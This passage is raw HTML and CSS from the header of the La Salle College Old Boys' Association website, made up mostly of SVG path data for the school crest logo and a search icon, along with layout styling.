d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-15px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-30px!important;padding-top:10px!important;padding-right:8px!important;padding-bottom:10px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{max-width:60px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_33 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-svg-wrap{margin-right:5px}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:column}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center}.tdi_33 .tdb-logo-svg-wrap{max-width:55px;margin-bottom:5px;margin-right:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-icon{top:3px}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}.tdi_33 .tdb-logo-text-tagline{font-size:8px!important;}}</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:var(--lsc-red) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921